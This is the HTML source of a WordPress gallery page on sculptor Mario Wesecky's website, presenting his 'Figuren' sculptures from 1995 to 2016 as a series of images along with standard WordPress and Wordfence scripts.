

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.weseckymario.at/?p=638
body_size: 5949
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="" />
<meta name="description" content="" />
<title>Figuren &raquo;  Mario Wesecky</title>
<link rel="stylesheet" type="text/css" media="all" href="http://www.weseckymario.at/wp-content/themes/birdsite/style.css" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.weseckymario.at/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mario Wesecky &raquo; Feed" href="http://www.weseckymario.at/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Mario Wesecky &raquo; Kommentar-Feed" href="http://www.weseckymario.at/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.weseckymario.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.weseckymario.at/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.weseckymario.at/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.weseckymario.at/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.weseckymario.at/index.php?rest_route=/wp/v2/posts/638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.weseckymario.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.weseckymario.at/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.weseckymario.at/?p=638" />
<link rel='shortlink' href='http://www.weseckymario.at/?p=638' />
<link rel="alternate" type="application/json+oembed" href="http://www.weseckymario.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.weseckymario.at%2F%3Fp%3D638" />
<link rel="alternate" type="text/xml+oembed" href="http://www.weseckymario.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.weseckymario.at%2F%3Fp%3D638&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.weseckymario.at/?wordfence_logHuman=1&hid=B42AE739FD056FBF769E8EE6A54B0BA6');
</script><style type="text/css">
#header {
   width: 610px;
   height: 200px;
   background: #FFF url(http://www.weseckymario.at/wp-content/uploads/2011/02/buna_mario3.jpg) no-repeat center;
}

		#header *,
		#header ul li a,
		#header ul li a:hover,
		#header ul li.current_page_item > a {
			color: #000000;
			}
		#header ul li {
			border-right-color: #000000;
			}
		a, a:visited {
			color: #000000;
			}

	</style>
</head>

<body class="post-template-default single single-post postid-638 single-format-standard">
<div id="wrapper">

	<div id="header">

				<div id="site-title">
			<a href="http://www.weseckymario.at/" title="Mario Wesecky" rel="home">Mario Wesecky</a>
		</div>
		<div id="tagline">Objekte, Skulpturen</div>

		<div class="menu"><ul>
<li class="page_item page-item-2"><a href="http://www.weseckymario.at/?page_id=2">Kalender</a></li>
<li class="page_item page-item-46"><a href="http://www.weseckymario.at/?page_id=46">Kontakt</a></li>
<li class="page_item page-item-48"><a href="http://www.weseckymario.at/?page_id=48">Links</a></li>
<li class="page_item page-item-51"><a href="http://www.weseckymario.at/?page_id=51">Über mich</a></li>
</ul></div>

	</div>

<div id="content">

	
	<div class="post">

		<h1>Figuren</h1>

		<p>1995 -2016</p>
<p><img decoding="async" class="alignnone size-medium wp-image-122 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f1_200-240cm-300x241.jpg" alt="" width="300" height="241" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f1_200-240cm-300x241.jpg 300w, http://www.weseckymario.at/wp-content/uploads/2011/02/f1_200-240cm.jpg 732w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-680 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2017/11/Gesamtkatalog-151f-300x225.jpg" alt="" width="300" height="225" srcset="http://www.weseckymario.at/wp-content/uploads/2017/11/Gesamtkatalog-151f-300x225.jpg 300w, http://www.weseckymario.at/wp-content/uploads/2017/11/Gesamtkatalog-151f-100x75.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2017/11/Gesamtkatalog-151f-768x576.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2017/11/Gesamtkatalog-151f-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-124 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f3_60-300cm-156x300.jpg" alt="" width="156" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f3_60-300cm-156x300.jpg 156w, http://www.weseckymario.at/wp-content/uploads/2011/02/f3_60-300cm.jpg 408w" sizes="(max-width: 156px) 100vw, 156px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-127 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f6_60cm-131x300.jpg" alt="" width="131" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f6_60cm-131x300.jpg 131w, http://www.weseckymario.at/wp-content/uploads/2011/02/f6_60cm.jpg 339w" sizes="(max-width: 131px) 100vw, 131px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-128 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f7_60cm-116x300.jpg" alt="" width="116" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f7_60cm-116x300.jpg 116w, http://www.weseckymario.at/wp-content/uploads/2011/02/f7_60cm.jpg 302w" sizes="(max-width: 116px) 100vw, 116px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-126 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f5_150cm-202x300.jpg" alt="" width="202" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f5_150cm-202x300.jpg 202w, http://www.weseckymario.at/wp-content/uploads/2011/02/f5_150cm.jpg 526w" sizes="(max-width: 202px) 100vw, 202px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-133 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f12_130-200cm-224x300.jpg" alt="" width="224" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f12_130-200cm-224x300.jpg 224w, http://www.weseckymario.at/wp-content/uploads/2011/02/f12_130-200cm.jpg 523w" sizes="(max-width: 224px) 100vw, 224px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-129 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f8_10-40cm-300x225.jpg" alt="" width="300" height="225" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f8_10-40cm-300x225.jpg 300w, http://www.weseckymario.at/wp-content/uploads/2011/02/f8_10-40cm.jpg 786w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-629 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/13-1-300x225.jpg" alt="" width="300" height="225" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/13-1-300x225.jpg 300w, http://www.weseckymario.at/wp-content/uploads/2011/02/13-1-100x75.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/13-1-768x576.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/13-1-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-628 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/11-215x300.jpg" alt="" width="215" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/11-215x300.jpg 215w, http://www.weseckymario.at/wp-content/uploads/2011/02/11-100x140.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/11-768x1073.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/11-733x1024.jpg 733w, http://www.weseckymario.at/wp-content/uploads/2011/02/11.jpg 1800w" sizes="(max-width: 215px) 100vw, 215px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-130 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f9_40cm-193x300.jpg" alt="" width="193" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f9_40cm-193x300.jpg 193w, http://www.weseckymario.at/wp-content/uploads/2011/02/f9_40cm.jpg 500w" sizes="(max-width: 193px) 100vw, 193px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-154 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f33_40cm-217x300.jpg" alt="" width="217" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f33_40cm-217x300.jpg 217w, http://www.weseckymario.at/wp-content/uploads/2011/02/f33_40cm.jpg 566w" sizes="(max-width: 217px) 100vw, 217px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-150 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f29-213x300.jpg" alt="" width="213" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f29-213x300.jpg 213w, http://www.weseckymario.at/wp-content/uploads/2011/02/f29.jpg 559w" sizes="(max-width: 213px) 100vw, 213px" /><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-144 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f23_40cm-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f23_40cm-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/f23_40cm.jpg 590w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-140 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f19-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f19-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/f19.jpg 590w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-148 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f27_190cm-135x300.jpg" alt="" width="135" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f27_190cm-135x300.jpg 135w, http://www.weseckymario.at/wp-content/uploads/2011/02/f27_190cm.jpg 347w" sizes="(max-width: 135px) 100vw, 135px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-147 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f26_160cm-149x300.jpg" alt="" width="149" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f26_160cm-149x300.jpg 149w, http://www.weseckymario.at/wp-content/uploads/2011/02/f26_160cm.jpg 386w" sizes="(max-width: 149px) 100vw, 149px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-146 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f25_160cm-176x300.jpg" alt="" width="176" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f25_160cm-176x300.jpg 176w, http://www.weseckymario.at/wp-content/uploads/2011/02/f25_160cm.jpg 455w" sizes="(max-width: 176px) 100vw, 176px" /><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-145 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f24_130cm-171x300.jpg" alt="" width="171" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f24_130cm-171x300.jpg 171w, http://www.weseckymario.at/wp-content/uploads/2011/02/f24_130cm.jpg 433w" sizes="(max-width: 171px) 100vw, 171px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-137 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f16_40cm-212x300.jpg" alt="" width="212" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f16_40cm-212x300.jpg 212w, http://www.weseckymario.at/wp-content/uploads/2011/02/f16_40cm.jpg 534w" sizes="(max-width: 212px) 100vw, 212px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-609 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/P1011591-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/P1011591-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/P1011591-100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/P1011591-768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/P1011591.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-136 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f15-177x300.jpg" alt="" width="177" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f15-177x300.jpg 177w, http://www.weseckymario.at/wp-content/uploads/2011/02/f15.jpg 466w" sizes="(max-width: 177px) 100vw, 177px" /><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-135 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f14_350-450cm-239x300.jpg" alt="" width="239" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f14_350-450cm-239x300.jpg 239w, http://www.weseckymario.at/wp-content/uploads/2011/02/f14_350-450cm.jpg 586w" sizes="(max-width: 239px) 100vw, 239px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-604 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/3-400cm-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/3-400cm-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/3-400cm-100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/3-400cm-768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/3-400cm.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-134 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f13_140cm-267x300.jpg" alt="" width="267" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f13_140cm-267x300.jpg 267w, http://www.weseckymario.at/wp-content/uploads/2011/02/f13_140cm.jpg 508w" sizes="(max-width: 267px) 100vw, 267px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-613 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/P2221967-001-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/P2221967-001-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221967-001-100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221967-001-768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/P2221967-001.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-132 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/f11_150-170cm-225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/f11_150-170cm-225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/f11_150-170cm.jpg 590w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-608 aligncenter" src="http://www.weseckymario.at/wp-content/uploads/2011/02/Nuss-280cm-3-000.--225x300.jpg" alt="" width="225" height="300" srcset="http://www.weseckymario.at/wp-content/uploads/2011/02/Nuss-280cm-3-000.--225x300.jpg 225w, http://www.weseckymario.at/wp-content/uploads/2011/02/Nuss-280cm-3-000.--100x133.jpg 100w, http://www.weseckymario.at/wp-content/uploads/2011/02/Nuss-280cm-3-000.--768x1024.jpg 768w, http://www.weseckymario.at/wp-content/uploads/2011/02/Nuss-280cm-3-000.-.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
